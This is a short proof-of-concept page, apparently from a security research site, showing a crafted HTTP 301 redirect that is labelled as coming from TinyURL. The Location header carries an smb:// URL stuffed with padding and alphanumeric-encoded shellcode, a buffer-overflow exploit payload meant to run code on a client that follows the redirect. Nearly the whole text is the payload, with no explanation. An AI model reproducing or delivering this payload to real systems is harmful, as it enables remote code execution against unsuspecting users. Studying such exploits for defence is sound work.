 301 Redirect from tinyurl
HTTP/1.1 301 Moved Permanently
X-Powered-By: PHP/5.2.12
Location:
smb://example.com@0.0.0.0/foo/#{AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAj4?wTYIIIIIIIIIIIIIIII7QZjAX
P0A0AkAAQ2AB2BB0BBABXP8ABuJICVK1JjIoFoQRPRBJGrChJmDnElGuBzCDHoOHF4P0P0CgLKHzNO
QeIzNOCEJGIoM7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAT00WT00WWYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBAB
XP8ABuJIKLIxCtGpC0GpLKQUGLNkQlFeD8GqHoLKPOEHLKCoQ0EQHkQYLKP4NkEQJNP1KpNyNLMTIP
QdC7KqIZDMC1O2JKL4GKCdGTGtBUIuLKQOQ4EQHkPfLKDLBkLKCoGlEQJKLKGlLKEQHkOyClQ4GtJc
EaIPBDNkG0P0MUIPCHDLLKG0FlNkPpGlNMNkE8GxHkEYLKOpH0EPC0EPLKQxGLQOEaJVQpCfOyHxOs
IPCKBpCXHpLJC4QOPhJ8KNNjDNF7KOIwPcCQPlQsDnCUCHPeEPAA}
Content-type: text/html
Content-Length: 0
Connection: close
Server: TinyURL/1.6


 net-square
 
